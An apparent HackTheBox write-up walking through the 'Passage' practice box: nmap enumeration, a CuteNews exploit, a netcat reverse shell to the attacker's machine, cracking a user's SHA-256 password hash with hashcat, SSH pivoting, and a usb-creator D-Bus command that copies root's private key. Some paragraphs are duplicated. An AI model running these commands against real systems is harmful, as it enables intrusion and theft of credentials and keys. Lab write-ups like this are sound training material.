Passage HackTheBox Walkthrough
This box was made by my buddy @ChefByzen on Twitter, I know him from our Uni CTF team. Very cool box!
Let’s get into it. I started off by enumerating like usual with NMAP
# Nmap 7.80 scan initiated Sat Sep 26 16:38:13 2020 as: nmap -sCV -p- -vvv -A -T4 -oA passage 10.10.10.206
Nmap scan report for 10.10.10.206
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 17:eb:9e:23:ea:23:b6:b1:bc:c6:4f:db:98:d3:d4:a1 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDVnCUEEK8NK4naCBGc9im6v6c67d5w/z/i72QIXW9JPJ6bv/rdc45FOdiOSovmWW6onhKbdUje+8NKX1LvHIiotFhc66Jih+AW8aeK6pIsywDxtoUwBcKcaPkVFIiFUZ3UWOsWMi+qYTFGg2DEi3OHHWSMSPzVTh+YIsCzkRCHwcecTBNipHK645LwdaBLESJBUieIwuIh8icoESGaNcirD/DkJjjQ3xKSc4nbMnD7D6C1tIgF9TGZadvQNqMgSmJJRFk/hVeA/PReo4Z+WrWTvPuFiTFr8RW+yY/nHWrG6LfldCUwpz0jj/kDFGUDYHLBEN7nsFZx4boP8+p52D8F
| 256 71:64:51:50:c3:7f:18:47:03:98:3e:5e:b8:10:19:fc (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCdB2wKcMmurynbHuHifOk3OGwNcZ1/7kTJM67u+Cm/6np9tRhyFrjnhcsmydEtLwGiiY5+tUjr2qeTLsrgvzsY=
| 256 fd:56:2a:f8:d0:60:a7:f1:a0:a1:47:a4:38:d6:a8:a1 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGRIhMr/zUartoStYphvYD6kVzr7TDo+gIQfS2WwhSBd
80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Passage News
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Not much is open so I decided to check out the site Immediately I see that they have fail2ban and another user kim switft
**Implemented Fail2Ban**
18 Jun 2020 By admin 0 Comments
Due to unusally large amounts of traffic, View & Comment
Phasellus tristique urna
12 Jun 2020 By Kim Swift 0 Comments
Sed felis pharetra, nec sodales diam sagittis. View & Comment
So gobuster is out of the question to enumerate directories. I set out to investigate the site manually by playing around and I saw that it is powered by cutenews After searching around I came across two exploits for it. One was metasploit and the other someone had written a python script for after the box was released. The author of the box says that the intended route is with metasploit.
In either case you get a shell as www-data, we can’t get the flag just yet. We have to escalate privileges to get the user flag.

First order of business was making this a reverse shell cause I can’t stand that default shell. I ran nc -lnvp 9827 on my host kali machine and nc 10.10.. 9827 -e /bin/bash on the passage box
PRO TIP: RUN THESE FOR AN ENJOYABLE EXPERIENCE IN YOUR SHELL
python -c 'import pty;pty.spawn("/bin/bash");'
then
[CTRL-Z]
stty raw -echo;fg
[ENTER][ENTER]
source /etc/skel/.bashrc
export TERM=screen-256color
END OF PRO TIP
At this point I got lost, that was until until I dig deeper and found /var/www/html/CuteNews/cdata.
In this directory I fell into a rabbithole of writing a python script to base64 decode the hashes inside of these many files

For example, inside of one of those php files
 has the first line as garbage and the second line being a base64 string.
This script turned out to be for naught as the actual way to escalate privileges can be found inside the Lines file.
has the first line as garbage and the second line being a base64 string.
This script turned out to be for naught as the actual way to escalate privileges can be found inside the Lines file.
 if you go through and decode them you come across one that says paul@passage.htb which is one of the two users I found when I was enumerating the home directory
if you go through and decode them you come across one that says paul@passage.htb which is one of the two users I found when I was enumerating the home directory

Then we throw that hash we found into a hash analyzer and realize it’s sha-256, well we could give it a shot cracking that hash to get his password.

We could easily enough crack it with hashcat but this online service did it in less than a second.
 If you want to take a more manual approach with hashcat yourself you could do it with
If you want to take a more manual approach with hashcat yourself you could do it with
hashcat -m 1400 paul.txt /usr/share/wordlists/rockyou.txt
at any rate you get atlanta1 as the password for paul
I enumerated as paul for a while until I eventually went into the .ssh dir and cated it all out,
I saw that nadav was in the authorized keys so while logged into paul I SSHd into nadav.

Now out of all the privilege escalation i did for this box going from nadav to root was by far the hardest. I always start out running a script that gives me a quick overview of the entire box very easily in case there’s something i can spot out of place. In this case it didn’t help all too much and I was left to exploring on my own
fail2ban, zeitgeist, and CUPS were the first processes that I investigated but I didn’t come to any solution. I finally stumbled upon
/usr/bin/python3 /usr/share/usb-creator/usb-creator-helper
While looking at all the running processes. I don’t remember having seen this before so I googled it and came across this article https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege-escalation-in-ubuntu-desktop/ They describe how to exploit this to copy files to other
gdbus call --system --dest com.ubuntu.USBCREATOR --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /root/.ssh/id_rsa /tmp/pwn true
This copies the root rsa key to /tmp/pwn on my box. then we
chmod 600 root_id_rsa
ssh -i root_id_rsa root@10.10.10.206
And you can access root.txt Thanks for reading!